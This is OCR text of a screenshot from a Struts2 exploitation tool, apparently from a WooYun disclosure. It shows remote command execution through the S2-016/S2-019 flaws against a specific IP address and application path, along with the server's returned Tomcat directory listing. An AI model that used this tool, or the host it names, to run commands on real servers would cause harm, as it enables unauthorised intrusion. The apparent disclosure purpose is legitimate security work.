 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2  20151201
Action: //112.253.2.66:8080/rlglsys/$%7Bctx%7D/doRedirect.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls /usr/local/tomcat/webapps/ 执 行 批量执行cmd.txt
docs
examples
host-manager
images
manager
rlglsys
rlglsys.war
rlglsys.war20140109old
rlglsys.warold
ROOT
you_must_update_struts2lib
命令执行完毕........----2015/12/7 20:43:12
正在执行命令中，请稍等片刻........----2015/12/7 20:55:58
命令执行完毕........----2015/12/7 20:56:03
正在执行命令中，请稍等片刻........----2015/12/7 21:08:40
命令执行完毕........----2015/12/7 21:08:42
www.wooyun.org